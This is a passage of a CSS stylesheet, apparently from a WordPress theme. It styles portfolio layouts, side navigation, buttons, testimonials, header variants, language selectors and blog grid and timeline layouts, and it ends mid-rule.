.portfolio-half .project-description {
  width: 100%;
  margin-bottom: 50px;
}
.portfolio-half .project-description .flexslider {
  width: auto;
}
.portfolio-half .project-info {
  width: 100%;
}
.portfolio-half .share-box {
  margin-bottom: 50px;
}
.portfolio-sep {
  clear: both;
  display: block;
}
.portfolio-half .portfolio-sep {
  margin-bottom: 50px;
}
.side-nav {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #ededed;
  border-right: 1px solid #ededed;
  margin-bottom: 20px;
}
.side-nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.side-nav li {
  margin: 0;
  padding: 0;
}
.side-nav li a {
  border-bottom: 1px solid #ededed;
  display: block;
  height: auto;
  font-weight: normal;
  font: 14px/39px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
}
.side-nav li a {
  line-height: 1.69em;
  padding: 8px 0;
  background-repeat: repeat-y;
}
.side-nav li a:hover {
  background: none;
}
.side-nav li.current_page_item > a {
  background: none;
  color: #a0ce4e;
  border-right: 3px solid #a0ce4e;
}
.side-nav li.current_page_item li a {
  color: #333333;
  border-bottom: 1px solid #ededed;
}
.side-nav ul.children {
  margin-left: 15px;
  display: none;
}
.woocommerce-tabs .tabs a:hover .arrow,
.woocommerce-tabs .tabs li.active a .arrow {
  display: inline-block;
  margin-left: 10px;
  padding-right: 0;
}
.woocommerce-tabs .panel .panel {
  margin-left: auto;
  padding: 0;
}
.woocommerce .images #carousel .slides li {
  cursor: pointer;
}
.side-nav .arrow {
  display: inline;
  margin-left: 0;
}
h5.toggle {
  overflow: hidden;
  margin: 0;
}
h5.toggle a {
  font: 13px/20px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  cursor: pointer;
  color: #333333;
  border-bottom: 1px solid #e8e6e6;
  overflow: hidden;
  margin: 0;
  padding: 10px 0px;
  float: left;
  width: 100%;
}
h5.toggle.active a {
  border-bottom: 0;
}
h5.toggle span.arrow {
  background-color: #333333;
  display: block;
  width: 22px;
  height: 22px;
  float: left;
  margin-right: 18px;
}
h5.toggle.active span.arrow {
  background-color: #a0ce4e;
}
h5.toggle span.toggle-title {
  float: left;
  width: 90%;
}
.toggle-content {
  padding-top: 10px;
  padding-bottom: 15px;
  position: relative;
}
h5.toggle.active + .toggle-content {
  border-bottom: 1px solid #E8E6E6;
}
/* Shortcodes */
.one_half,
.one_third,
.two_third,
.three_fourth,
.one_fourth {
  margin-right: 4%;
  float: left;
  margin-bottom: 20px;
  position: relative;
}
.one_half {
  width: 48%;
}
.one_third {
  width: 30.6666%;
}
.two_third {
  width: 65.3332%;
}
.one_fourth {
  width: 22%;
}
.three_fourth {
  width: 74%;
}
#main .last,
.fusion-modal .last {
  margin-right: 0;
}
.clearboth {
  clear: both;
  display: block;
  font-size: 0px;
  height: 0px;
  line-height: 0;
  width: 100%;
  overflow: hidden;
}
.shortcode-tabs .tab-hold .tabs li {
  border-right: 0;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.shortcode-tabs .tab-hold .tabs li a {
  display: block;
  width: 100%;
  padding: 0;
  text-indent: 15px;
}
.shortcode-tabs .tab-hold .tabs li.active a {
  background: none;
}
.shortcode-tabs .tab_content {
  padding: 15px;
  overflow: hidden;
}
.shortcode-tabs .tab_content *:last-child {
  margin-bottom: 0;
}
.shortcode-tabs {
  margin-bottom: 50px;
}
/* Post Content HTML */
.post-content p {
  margin: 0;
  margin-bottom: 20px;
}
.post-content ul.arrow {
  list-style: none;
  margin: 0;
  padding: 0;
}
.post-content ul.arrow li:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #a0ce4e;
  height: 18px;
  -moz-border-radius: 75px;
  -webkit-border-radius: 75px;
  border-radius: 75px;
  width: 18px;
  position: absolute;
  font-size: 14px;
  content: '\f105';
  float: left;
  margin-right: 0;
  margin-left: -25px;
  font-family: IcoMoon;
  text-align: center;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  line-height: 17px;
  text-indent: 1px;
}
.post-content ul.arrow li {
  line-height: 18px;
  margin: 0;
  padding: 0;
  margin-bottom: 15px;
  padding-left: 25px;
}
.post-content blockquote {
  background: #f5f5f5;
  font: 13px/20px 'PTSansItalic', arial, helvetica, sans-serif;
  color: #444444;
  border-left: 4px solid #a0ce4e;
  padding: 15px;
}
.post-content blockquote *:last-child {
  margin-bottom: 0;
}
/**
 * Testimonial
 */
.review blockquote {
  background: none;
  border-left: none;
  padding: 0;
  margin: 0;
}
.review blockquote q {
  display: block;
  padding: 25px 14px 24px 24px;
  background: #f6f3f3;
  font: 13px/20px 'PTSansItalic', arial, helvetica, sans-serif;
}
.review blockquote q::before,
.review blockquote q::after,
.review blockquote q:before,
.review blockquote q:after {
  content: '';
}
.review blockquote q p:first-child::before {
  content: open-quote;
}
.review blockquote q p:last-child::after {
  content: close-quote;
}
.review blockquote div {
  display: block;
  padding: 12px 0 0 2px;
  color: #333;
  font-style: normal;
  position: relative;
  float: left;
  line-height: 15px;
}
.review blockquote div strong {
  padding: 0;
  font: 13px/15px 'PTSansBold', arial, helvetica, sans-serif;
  font-style: normal;
}
.review blockquote div span {
  font-style: normal;
}
.review blockquote div .company-name {
  padding-left: 53px;
  display: block;
  min-height: 29px;
  padding-top: 6px;
  font-style: normal;
}
.review blockquote div:after {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.review blockquote div:after {
  border-color: rgba(72, 71, 71, 0);
  border-top-color: #f6f3f3;
  border-width: 10px;
  bottom: auto;
  top: 0px;
  left: 30px;
}
.review.no-avatar blockquote div .company-name {
  padding-left: 0;
}
/**
 * Tooltip / Popup
 */
.popup {
  display: none;
  position: absolute;
  padding: 0 0 6px;
  color: #d1d1d2;
  font-size: 11px;
  line-height: 15px;
  bottom: 110%;
  left: -17px;
}
.popup p {
  margin: 0;
}
.popup .holder {
  padding: 4px 11px;
  background: #46494a;
}
.popup span {
  display: inline-block;
}
/**
 * Tagline Shortcode
 */
.reading-box-container {
  margin: 0 0 84px;
}
.reading-box {
  padding: 28px 28px 27px 31px;
  border-left: 3px solid #a0ce4e;
  background: #f2efef;
}
#main .reading-box h2 {
  margin: 0 0 7px;
  font: 18px/20px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.reading-box p {
  margin: 0;
}
.continue {
  float: right;
}
.avada-google-map {
  height: 416px;
  margin-bottom: 50px;
  overflow: hidden;
}
#gmap img,
.shortcode-map img {
  max-width: none;
}
body #wrapper .gomapMarker {
  color: #333;
}
.post-slideshow {
  margin-bottom: 30px;
}
.post-slideshow .flex-direction-nav a:before {
  top: 5px;
}
.post-slideshow .image,
.floated-post-slideshow .image {
  margin-bottom: 0;
}
.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6 {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  font-weight: normal;
}
.post-content h4 {
  font-size: 13px;
}
.post-content h5 {
  font-size: 12px;
}
.post-content h6 {
  font-size: 11px;
}
/* Extra excerpt classes to emulate shortcode stripping for html only shortcodes */
#wrapper .strip-html .fusion-dropcap {
  top: 0;
  float: none;
  margin: 0;
  padding: 0;
  background-color: inherit !important;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  color: inherit !important;
  font-size: inherit;
}
#wrapper .strip-html .fusion-highlight {
  background-color: inherit !important;
  color: inherit !important;
}
#wrapper .strip-html .fusion-tooltip {
  color: inherit;
  border-bottom: 1px dotted;
}
/* Button */
.buttons a {
  margin: 0 30px 15px 0;
}
.portfolio-wrapper .buttons {
  margin-top: 20px;
}
.button,
#reviews input#submit,
.price_slider_amount button,
.gform_wrapper .gform_button,
.fusion-pricing-table .button,
#comment-submit {
  display: inline-block;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  text-shadow: 0 1px 0 #fff;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.button.large,
.button-large,
.wpcf7-form input.button.large,
.gform_wrapper .gform_button.large {
  min-height: 43px;
  line-height: 43px;
  font: 13px/43px 'PTSansBold', arial, helvetica, sans-serif;
  text-transform: uppercase;
  text-align: center;
  padding: 0 30px;
}
.button.small,
.button-small,
#reviews input#submit,
.wpcf7-form input[type="submit"],
.wpcf7-form input.button,
.comment-form input[type="submit"],
.price_slider_amount button,
.gform_wrapper .gform_button {
  min-height: 32px;
  font: 13px/32px 'PTSansBold', arial, helvetica, sans-serif;
  text-transform: uppercase;
  text-align: center;
  padding: 0 20px;
}
.button.buttonshadow-yes {
  text-shadow: 0 1px 0 #fff;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.wpcf7-form input[type="submit"],
.comment-form input[type="submit"] {
  width: auto;
  font-weight: bold;
}
.button.transparent {
  color: #333;
  border: 1px solid #D2D3D4;
  -webkit-box-shadow: 0 1px 1px rgba(99, 99, 99, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(99, 99, 99, 0.2);
  box-shadow: 0 1px 1px rgba(99, 99, 99, 0.2);
}
.button.transparent:hover {
  color: #666;
}
.mobile-button {
  display: none;
  margin: 20px 0 0;
}
/* More Shortcodes */
.highlight1 {
  background: #f6f67a;
  padding: 2px;
}
.highlight2 {
  background: #000;
  color: #CCC;
  padding: 2px;
}
.dropcap {
  font-size: 62px;
  margin-right: 6px;
  padding-top: 11px;
  text-transform: uppercase;
  float: left;
  position: relative;
  top: 5px;
  color: #83c54f;
  padding-bottom: 11px;
}
.video-shortcode {
  margin-bottom: 25px;
}
/* Fade Images */
.recent-works-items img:hover,
.flickr_badge_image img:hover,
.pyre_tabs img:hover {
  opacity: 0.5;
}
.error_page .useful_links {
  width: 30.66%;
  padding-left: 5%;
}
.error_page .oops {
  font-size: 117px;
  margin: 0 0 20px 0;
  line-height: 117px;
  font-weight: bolder;
  color: #F0F0F0;
  font-family: "PT Sans", Arial, Helvetica, sans-serif;
}
.error_page .sidebar-oops {
  font-size: 90px;
  line-height: 90px;
}
.error_page .oops h1 {
  font-family: "PT Sans", Arial, Helvetica, sans-serif;
}
.fontawesome-icon {
  display: inline-block;
  float: left;
}
.fontawesome-icon {
  margin-right: 10px;
}
.fontawesome-icon.circle-yes {
  -moz-border-radius: 75px;
  -webkit-border-radius: 75px;
  border-radius: 75px;
  border-width: 1px;
  border-style: solid;
  background-color: #333333;
  color: #fff;
  text-align: center;
  margin-top: 2px;
}
.fontawesome-icon.large {
  font-size: 40px;
}
.fontawesome-icon.large.circle-yes {
  width: 70px;
  height: 70px;
  line-height: 70px;
}
.fontawesome-icon.medium {
  font-size: 18px;
}
.fontawesome-icon.medium.circle-yes {
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.fontawesome-icon.small {
  font-size: 10px;
}
.fontawesome-icon.small.circle-yes {
  width: 18px;
  height: 18px;
  line-height: 19px;
}
.fontawesome-icon.circle-no.large {
  margin-top: 2px;
}
.fontawesome-icon.circle-no.medium {
  margin-top: 3px;
}
.fontawesome-icon.circle-no.small {
  margin-top: 5px;
}
.icon-heading .fontawesome-icon {
  margin-top: -6px;
}
.content-boxes .heading .fontawesome-icon {
  float: left;
}
.content-boxes .heading-and-icon h2 {
  padding-left: 45px;
}
.main-flex {
  overflow: hidden;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.side-nav .arrow:after {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  margin-left: 10px;
}
#sidebar .widget_nav_menu li a:before,
#sidebar .widget_categories li a:before,
#sidebar .widget_meta li a:before,
#sidebar .widget .recentcomments:before,
#sidebar .widget_recent_entries li a:before,
#sidebar .widget_archive li a:before,
#sidebar .widget_pages li a:before,
#sidebar .widget_links li a:before,
.woocommerce-tabs .tabs a:hover .arrow:after,
.woocommerce-tabs .tabs li.active a .arrow:after,
.widget_layered_nav li a:before,
.widget_product_categories li a:before {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  margin-left: -12px;
}
#sidebar .widget_nav_menu li,
#sidebar .widget_categories li,
#sidebar .widget_product_categories li,
#sidebar .widget_meta li,
#sidebar .widget .recentcomments,
#sidebar .widget_recent_entries li,
#sidebar .widget_archive li,
#sidebar .widget_pages li,
#sidebar .widget_links li,
#sidebar .widget_layered_nav li,
#sidebar .widget_product_categories li {
  display: block;
  padding: 10px 10px 10px 12px;
  border-bottom: 1px solid #e7e6e6;
  color: #333;
}
#sidebar .widget_categories li {
  position: relative;
}
#sidebar .widget_categories li span {
  position: absolute;
}
#sidebar .widget_categories .children {
  margin-left: 5px;
}
#sidebar .widget_categories li .children li:last-child,
#sidebar .widget_product_categories li .children li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.shortcode-tabs .tab_content ul.arrow {
  float: none;
}
#sidebar ul.arrow {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar ul.arrow li:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #a0ce4e;
  height: 18px;
  -moz-border-radius: 75px;
  -webkit-border-radius: 75px;
  border-radius: 75px;
  width: 18px;
  content: ' ';
  float: left;
  margin-right: 10px;
  margin-left: 0px;
}
#sidebar ul.arrow li {
  line-height: 18px;
  margin: 0;
  padding: 0;
  margin-bottom: 15px;
  padding-left: 0px;
}
#sidebar .sub-menu,
#sidebar .children,
.footer-area .sub-menu,
.footer-area .children,
#slidingbar-area .sub-menu,
#slidingbar-area .children {
  margin-left: 15px;
}
#slidingbar-area .fusion-columns,
.footer-area .fusion-columns {
  margin: 0 -15px;
}
.widget_categories li {
  background: none;
  padding: 0;
  border-bottom: 0;
}
.footer-area .widget_categories li:first-child a,
#slidingbar-area .widget_categories li:first-child a {
  padding-top: 0;
}
.footer-area .widget_categories li a,
#slidingbar-area .widget_categories li a {
  border-bottom: 1px solid #282a2b;
  padding: 12px 0px;
  display: block;
}
.footer-area .widget_categories .children,
#slidingbar-area .widget_categories .children {
  margin-left: 5px;
}
/* New Headers */
.header-social {
  border-bottom: 1px solid #e1e1e1;
  padding: 10px 0px;
}
.header-social .header-info,
.header-social .top-menu {
  line-height: 43px;
}
.header-social {
  padding: 0px 10px;
}
.header-social .sep {
  padding: 0 6px;
}
.alignright .fusion-social-links-header {
  text-align: right;
}
.fusion-social-links-header {
  margin-top: 15px;
  max-width: 400px;
}
.fusion-social-links-header .fusion-social-networks a {
  margin-bottom: 5px;
}
.fusion-social-links-header .fusion-social-networks a:last-child {
  margin-right: 0;
}
.header-social .alignright {
  margin-left: 0;
}
.header-social .alignleft {
  margin-right: 0;
}
.header-v2 .header-social .alignleft,
.header-v2 .header-social .alignleft a {
  color: #b3b3b3;
}
.header-v2 #header {
  border-bottom: 1px solid #e1e1e1;
}
.header-v2 .social-networks a {
  opacity: 0.2;
}
.header-v2 .social-networks a:hover {
  opacity: 0.5;
}
.header-v2 {
  border-top: 4px solid #a0ce4e;
}
.header-v3 .header-social {
  background-color: #a0ce4e;
}
.header-v3 .header-social .alignleft,
.header-v3 .header-social .alignleft a,
.header-v3 .header-social .alignright,
.header-v3 .header-social .alignright a {
  color: #fff;
}
.header-v3 #header {
  border-bottom: 1px solid #e1e1e1;
}
.header-v3 .social-networks li {
  float: right;
}
.header-v3 .social-networks a {
  opacity: 0.5;
}
.header-v3 .social-networks a:hover {
  opacity: 1;
}
.header-v3 #nav ul li > a,
.header-v3 .navigation li.current-menu-ancestor > a {
  border-top: 0px;
  padding-top: 3px;
}
.header-v3 #nav ul #main-nav-search-link {
  border-top: 3px solid transparent;
  padding-top: 0;
}
.header-v4 .header-social {
  background-color: #a0ce4e;
}
.header-v4 .header-social .alignleft,
.header-v4 .header-social .alignleft a,
.header-v4 .header-social .alignright,
.header-v4 .header-social .alignright a {
  color: #fff;
}
.header-v4 #header {
  border-bottom: 1px solid #e1e1e1;
}
.header-v4 .social-networks li {
  margin-left: 0;
  margin-right: 22px;
}
.header-v4 .social-networks a {
  opacity: 0.5;
}
.header-v4 .social-networks a:hover {
  opacity: 1;
}
.header-v4 #header {
  padding: 30px 0px;
}
.header-v4 #header .logo {
  margin: 0;
}
.header-v4 #header .tagline {
  float: right;
  margin: 0;
  padding: 0;
  line-height: 32px;
  text-align: right;
}
.header-v4 #header .search {
  float: right;
  margin-left: 15px;
}
.header-v4 #small-nav {
  border-bottom: 1px solid #e1e1e1;
}
.header-v4 #nav {
  float: left;
}
.header-v4 #nav ul a,
.header-v4 .navigation li.current-menu-ancestor a {
  border-top: 0;
}
.header-v4 #nav ul #main-nav-search-link {
  padding-top: 0;
}
.header-v4 .navigation li:last-child {
  padding-right: 0;
}
#header-banner {
  float: right;
}
.header-v5 .header-social {
  background-color: #a0ce4e;
}
.header-v5 .header-social .alignleft,
.header-v5 .header-social .alignleft a,
.header-v5 .header-social .alignright,
.header-v5 .header-social .alignright a {
  color: #fff;
}
.header-v5 #header {
  border-bottom: 1px solid #e1e1e1;
}
.header-v5 .social-networks li:last-child {
  margin-right: 0;
}
.header-v5 .header-social .social-networks li {
  float: right;
}
.header-v5 .social-networks a {
  opacity: 0.5;
}
.header-v5 .social-networks a:hover {
  opacity: 1;
}
.header-v5 .header-social .alignright .menu,
.header-v5 .header-social .alignright .menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.header-v5 .header-social .alignright .menu li:first-child {
  border-left: 0;
}
.header-v5 #header .logo {
  margin: 0;
  text-align: center;
}
.header-v5 #header .tagline {
  width: 300px;
  float: right;
  margin: 0;
  margin-right: 15px;
  line-height: 32px;
}
.header-v5 #header .search {
  width: 220px;
  float: right;
}
.header-v5 #small-nav {
  border-bottom: 1px solid #e1e1e1;
}
.header-v5 #nav {
  float: none;
}
.header-v5 #nav > ul {
  float: none;
  text-align: center;
}
.header-v5 #nav > ul > li,
.header-v5 #nav > ul > li > a {
  float: none;
  display: inline-block;
}
.header-v5 #nav > ul ul {
  text-align: left;
}
.header-v5 #nav ul a,
.header-v5 .navigation li.current-menu-ancestor a {
  border-top: 0;
}
.header-v5 #nav ul #main-nav-search-link {
  padding-top: 0;
}
.header-v5 #header .logo {
  float: none;
}
#header .tagline {
  font-weight: normal;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  margin-top: 7px;
}
.header-social .alignleft .social-networks li {
  float: left;
  margin-left: 0;
  margin-right: 20px;
}
.header-social .alignright .social-networks li {
  float: right;
}
.header-social .menu,
.header-social .menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.header-social .menu li {
  position: relative;
  margin: 0;
  padding: 0;
  padding: 0 8px;
  float: left;
  border-left: 1px solid #fff;
}
.header-social .menu .cart {
  padding-left: 0;
}
.header-social .menu li:first-child {
  border-left: 0;
}
.header-social .menu li .sub-menu {
  display: block;
  position: absolute;
  left: -1px;
  z-index: 99997;
}
.header-social .menu li:hover > .sub-menu {
  display: block;
  position: absolute;
  left: -1px;
}
.header-social .menu > li:hover > .sub-menu > li:hover .sub-menu {
  top: -1px;
  left: 100%;
}
.header-social .menu .sub-menu {
  background: #ffffff;
  -webkit-border-bottom-right-radius: 2px;
  -webkit-border-bottom-left-radius: 2px;
  -moz-border-radius-bottomright: 2px;
  -moz-border-radius-bottomleft: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  border: 1px solid #e0dfdf;
  width: 100px;
  line-height: normal;
}
#wrapper .header-social {
  min-height: 43px;
}
#wrapper .header-social .menu .sub-menu li {
  display: block;
  float: none;
  padding: 0;
  border: 0;
  border-bottom: 1px solid #e0dfdf;
  line-height: normal;
}
#wrapper .header-social .menu .sub-menu li a {
  display: block;
  padding: 7px 10px;
}
#wrapper .header-social .menu .sub-menu li a:hover {
  background-color: #fafafa;
}
#wrapper .header-social .menu .sub-menu li:last-child {
  border-bottom: 0;
}
#wrapper .header-social .menu .sub-menu li,
#wrapper .header-social .menu .sub-menu li a {
  color: #333333;
}
.header-social .alignleft .menu li:first-child {
  padding-left: 0;
}
.header-social .alignright .menu li:last-child {
  padding-right: 0;
}
.header-wrapper .header-v4 #s {
  margin-right: 0;
  width: 268px;
}
.widget_wooslider_slideshow_slides li a {
  background: none;
  border: 0;
  margin: 0;
  padding: 0;
}
#sidebar .flickr_badge_image {
  float: left;
  padding: 3px;
}
#sidebar .flickr_badge_image a {
  display: block;
}
#sidebar .flickr_badge_image img {
  width: 66px;
  height: 66px;
}
.footer-area .flickr_badge_image img,
#slidingbar-area .flickr_badge_image img {
  width: 66px;
  height: 66px;
  float: left;
  padding: 3px;
}
.footer-area .columns-4 .flickr_badge_image img,
#slidingbar-area .columns-4 .flickr_badge_image img {
  width: 60px;
  height: 60px;
}
.footer-area .social-networks,
#slidingbar-area .social-networks {
  float: left;
}
.footer-area .social-networks li,
#slidingbar-area .social-networks li {
  float: left;
  margin-left: 0;
  margin-right: 20px;
  padding: 0;
}
.footer-area .social-networks li,
.footer-area .social-networks a,
#slidingbar-area .social-networks li,
#slidingbar-area .social-networks a {
  background-image: none;
}
.footer-area .social-networks li:first-child,
#slidingbar-area .social-networks li:first-child {
  padding: 0;
}
.footer-area .flexslider .slides > li,
#slidingbar-area .flexslider .slides > li {
  padding-top: 0;
  padding-bottom: 0;
}
.chat-icon {
  display: inline-block;
  width: 26px;
  height: 19px;
  margin-top: 9px;
}
/* WPML */
.widget_icl_lang_sel_widget {
  z-index: 999;
}
#sidebar .widget_icl_lang_sel_widget #lang_sel_click li,
.footer-area .widget_icl_lang_sel_widget #lang_sel_click li,
#sidebar .widget_icl_lang_sel_widget #lang_sel_click ul ul,
.footer-area .widget_icl_lang_sel_widget #lang_sel_click ul ul {
  width: 100%;
  padding: 0;
  border-bottom: none;
}
#sidebar .widget_icl_lang_sel_widget li a,
.footer-area .widget_icl_lang_sel_widget li a {
  display: block;
  padding: 5px 10px;
  text-shadow: none;
}
#sidebar .widget_icl_lang_sel_widget #lang_sel_click > ul > li > a img.iclflag,
.footer-area .widget_icl_lang_sel_widget #lang_sel_click > ul > li > a img.iclflag {
  margin-top: 5px;
}
#sidebar .widget_icl_lang_sel_widget #lang_sel_click ul ul,
.footer-area .widget_icl_lang_sel_widget #lang_sel_click ul ul {
  top: auto;
  border-top: 0;
}
.widget_icl_lang_sel_widget:after {
  content: "";
  display: table;
  clear: both;
}
.widget_icl_lang_sel_widget li a {
  background-image: none;
}
#lang_sel_list,
#lang_sel_list ul,
#lang_sel_list ul li {
  width: 100%;
}
#lang_sel_list ul {
  border-top: 0;
}
#lang_sel_list ul li a {
  border-left: 0;
  border-right: 0;
}
#lang_sel_footer ul li img {
  top: 6px;
}
.header-social .menu > li > a > .iclflag {
  display: inline-block;
}
.header-social .sub-menu {
  display: inline-block;
}
.footer-area #lang_sel_list li a,
#slidingbar-area #lang_sel_list li a {
  background-color: transparent;
  padding-top: 8px;
  padding-bottom: 8px;
}
#lang_sel ul ul,
#lang_sel li {
  width: 100%;
  background: #fff;
}
#lang_sel ul ul {
  top: 35px !important;
}
#lang_sel > ul > li > a {
  padding: 0px;
  padding-left: 10px;
}
#lang_sel > ul > li > a .iclflag {
  top: 5px;
}
ul.navigation li a > .iclflag,
.top-menu > ul > li > a .iclflag {
  display: inline-block;
  vertical-align: middle;
  margin-top: 0;
}
ul.navigation li a > .iclflag {
  margin-top: -4px;
}
ul.navigation .menu-item-language img.iclflag,
.top-menu .menu-item-language img.iclflag {
  margin-right: 6px;
}
#mobile-nav .iclflag {
  margin: 3px 5px 0 0;
}
#mobile-nav .submenu-languages li.mobile-nav-item li a:before {
  content: "";
}
.qtrans_flag_and_text {
  background-position: center right;
}
#lang_sel {
  display: block;
}
#lang_sel li ul li a {
  padding: 10px !important;
}
/* Google Recaptcha Hack */
iframe[src="about:blank"] {
  display: none;
}
/* New Portfolio Templates */
.portfolio-one-text .portfolio-item .image {
  width: 100%;
  height: 100%;
  float: none;
  margin-right: 0;
}
.portfolio-one-text .portfolio-item .portfolio-content {
  margin-top: 25px;
}
.portfolio-two-text .portfolio-item {
  float: left;
  height: auto;
}
.portfolio-two-text .portfolio-item .portfolio-content {
  margin-top: 25px;
}
.portfolio-three-text .portfolio-item {
  float: left;
  height: auto;
}
.portfolio-three-text .portfolio-item .portfolio-content {
  margin-top: 25px;
}
.portfolio-four-text .portfolio-item {
  float: left;
  height: auto;
}
.portfolio-four-text .portfolio-item .portfolio-content {
  margin-top: 25px;
}
.portfolio-item .portfolio-content h4 {
  margin: 0 0 15px;
}
.portfolio-item .portfolio-content h2,
#main .portfolio-item .portfolio-content h2 {
  margin: 0 0 5px;
}
.portfolio-one-sidebar .portfolio-item .image {
  float: none;
}
.portfolio-one-sidebar .portfolio-item .portfolio-content {
  margin-top: 25px;
}
.portfolio-two-sidebar .portfolio-item {
  width: 324px;
  height: auto;
}
.portfolio-three-sidebar .portfolio-item {
  width: 211px;
  height: auto;
}
.portfolio-four-sidebar .portfolio-item {
  width: 153px;
  height: auto;
}
.post .blog-medium-image {
  float: left;
  margin: 0;
  margin-right: 25px;
  width: 320px;
}
.fusion-posts-container .post .blog-medium-image {
  margin-right: 0 !important;
  width: auto !important;
}
.portfolio-infinite .isotope {
  overflow: visible !important;
}
/* Date and Formats Box */
.date-and-formats {
  float: left;
  width: 82px;
  text-align: center;
}
.date-and-formats .date-box {
  color: #fff;
  padding: 8px 0 5px 0px;
}
.date-and-formats .date-box .date {
  /* font-size: 29px; */
  font-size: 18px !important;
  line-height: 18px !important;
  font-weight: bold !important;
  display: block;
   /* line-height: 29px; */
  
  margin: 0px 10px;
  
}
.date-and-formats .date-box .month-year {
font-size: 18px;
  line-height: 18px;
  font-weight: bold !important;
  display: block;
border-bottom: solid white 1px;
  margin: 0px 10px;
}

.date-and-formats .date-box .month-yearbig {
font-size: 18px;
  line-height: 18px;
  font-weight: bold !important;
  display: block;
    border-bottom: solid white 1px;
	  margin: 0px 10px;
}

.date-and-formats .format-box {
  background-color: #eef0f2;
  margin-top: 3px;
}
.date-and-formats .format-box i {
  font-size: 30px;
  display: block;
  line-height: 55px;
}
.large-alternate .post-content {
  margin-left: 110px;
}
.medium-alternate .has-post-thumbnail .blog-medium-slideshow-container {
  display: block;
}
.medium-alternate .has-post-thumbnail .post-content {
  margin-left: 436px;
}
.medium-alternate .blog-medium-slideshow-container {
  display: none;
}
.medium-alternate .post-content {
  margin-left: 99px;
}
.large-alternate .meta-info,
.medium-alternate .meta-info {
  border-top: 0;
  margin-top: 0;
}
.medium-alternate .date-and-formats {
  margin-right: 17px;
}
.medium-alternate .flexslider {
  margin-right: 17px;
}
h2.post-title,
#main h2.post-title {
  margin-bottom: 5px;
}
.single-line-meta .sep {
  padding: 0px 5px;
}
.single-line-meta .sep:last-child,
.meta-info .sep:last-child {
  display: none;
}
/* Masonry Grid Layout */
.grid-layout .post {
  margin-bottom: 40px;
  border: 1px solid #EAEAEA;
  border-bottom-width: 3px;
}
.grid-layout .post .flexslider {
  border-bottom: 1px solid #EAEAEA;
  margin-bottom: 0;
}
.grid-layout .post-content-container {
  padding: 0 25px;
  padding-top: 30px;
}
.grid-layout-4 .post-content-container {
  word-wrap: break-word;
}
.grid-layout .post .content-sep {
  margin-bottom: 20px;
  height: 6px;
  border-top: 1px solid #EAEAEA;
  border-bottom: 1px solid #EAEAEA;
}
.grid-layout .post .no-content-sep {
  margin-bottom: 20px;
}
.grid-layout .post .meta-info {
  border: 0;
  margin-top: 0;
  margin-bottom: 20px;
}
.grid-layout .post .meta-info .alignleft {
  width: 50%;
}
.has-sidebar .grid-layout-4 .meta-info .alignleft {
  width: 100%;
  margin-right: 0;
  float: none;
  display: block;
  margin-bottom: -7px;
}
.has-sidebar .grid-layout-4 .meta-info .alignright {
  width: 100%;
  margin-left: 0;
  float: none;
}
/* Timeline Layout */
.timeline-layout {
  background: url(images/timeline_line.png) center center repeat-y;
  width: 775px;
  margin: 0 auto;
  padding-top: 60px;
  position: relative;
}
.timeline-icon {
  font-size: 46px;
  color: #ebeaea;
  text-align: center;
  margin-bottom: -8px;
}
.timeline-layout .post {
  margin-bottom: 40px;
  border: 1px solid #EAEAEA;
  border-bottom-width: 3px;
}
.timeline-layout .post .flexslider {
  border-bottom: 1px solid #EAEAEA;
  margin-bottom: 0;
}
.timeline-layout .post-content-container {
  padding: 0 25px;
  padding-top: 30px;
}
.timeline-layout .post .content-sep {
  margin-bottom: 20px;
  height: 6px;
  border-top: 1px solid #EAEAEA;
  border-bottom: 1px solid #EAEAEA;
}
.timeline-layout .post .meta-info {
  border: 0;
  margin-top: 0;
  margin-bottom: 20px;
}
.timeline-layout .post .meta-info .alignleft {
  width: 50%;
}
.timeline-layout .post.align-left {
  width: 300px;
  float: left;
  clear: left;
}
.timeline-layout .post.align-right {
  width: 300px;
  float: right;
  clear: right;
}
h3.timeline-title {
  font-size: 13px;
  font-weight: normal;
  border: 1px solid #efeeee;
  height: auto;
  line-height: 25px;
  width: 96px;
  text-align: center;
  margin: -31px auto 0 auto;
  background: #fff;
  clear: both;
}
.blog-shortcode h3.timeline-title {
  color: #747474;
  font-size: 13px;
}
.timeline-circle {
  background-color: #efeeee;
  border-radius: 50%;
  width: 10px;
  height: 10px;
  position: absolute;
  left: 383px;
  margin-top: -3px;
}
.timeline-sidebar-layout {
  width: 669px;
}
.timeline-sidebar-layout h3.timeline-title {
  display: none;
}
.timeline-sidebar-layout .timeline-circle {
  left: 330px;
}
.timeline-arrow {
  position: absolute;
}
.align-left .timeline-arrow {
  left: 299px;
}
.align-right .timeline-arrow {
  right: 299px;
}
.timeline-arrow:before {
